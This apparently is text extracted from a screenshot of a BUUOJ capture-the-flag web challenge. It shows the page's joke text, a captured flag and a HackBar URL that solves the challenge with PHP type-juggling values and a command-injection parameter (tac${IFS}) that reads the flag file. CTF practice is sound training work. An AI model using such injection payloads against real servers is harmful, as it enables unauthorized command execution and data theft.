 ?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
flag{6da2142b-5104-45f6-a4f5-1b2fa4e8b2e6}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://3e22a24a-bf94-440a-87cf-ecf028d821c2.node5.buuoj.cn:81/fl4g.php?num=3e10&md5=0e215962017&get_flag=tac${IFS}fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag
Split URL
Execute
Post data Referer User Agent Cookies Clear All